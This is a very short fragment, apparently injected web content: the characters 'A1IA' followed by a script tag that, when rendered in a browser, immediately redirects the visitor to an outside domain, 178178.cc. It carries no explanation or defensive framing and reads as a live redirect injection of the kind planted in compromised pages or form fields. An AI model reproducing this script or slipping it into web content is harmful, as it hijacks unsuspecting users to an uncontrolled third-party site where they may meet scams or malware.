 A1IA<script>location.replace('https://178178.cc/')</script>